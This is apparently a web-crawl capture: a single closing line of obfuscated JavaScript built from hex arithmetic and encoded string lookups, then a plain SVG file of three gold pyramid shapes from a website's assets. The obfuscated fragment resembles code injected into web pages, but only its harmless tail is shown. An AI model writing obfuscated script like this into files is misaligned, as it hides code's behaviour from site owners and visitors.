u[F(0x1b4,'3i&u')+F(0x1af,'f3Cv')+'f'](g)!==-(-0x13ed*-0x1+0x15b3+-0x853*0x5);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/pyramids-icon.svg
body_size: 653
content:
<svg xmlns="http://www.w3.org/2000/svg" width="103.496" height="21.152" viewBox="0 0 103.496 21.152">
  <g id="Group_462" data-name="Group 462" transform="translate(-668.258 -1150.682)">
    <path id="Path_5784" data-name="Path 5784" d="M175.01,178.772l13.943-21.152,13.95,21.152Z" transform="translate(493.248 993.062)" fill="#bc9e66"/>
    <path id="Path_5785" data-name="Path 5785" d="M231.43,178.772l13.943-21.152,13.95,21.152Z" transform="translate(474.63 993.062)" fill="#bc9e66"/>
    <path id="Path_5786" data-name="Path 5786" d="M287.85,178.772l13.943-21.152,13.95,21.152Z" transform="translate(456.012 993.062)" fill="#bc9e66"/>
  </g>
</svg>
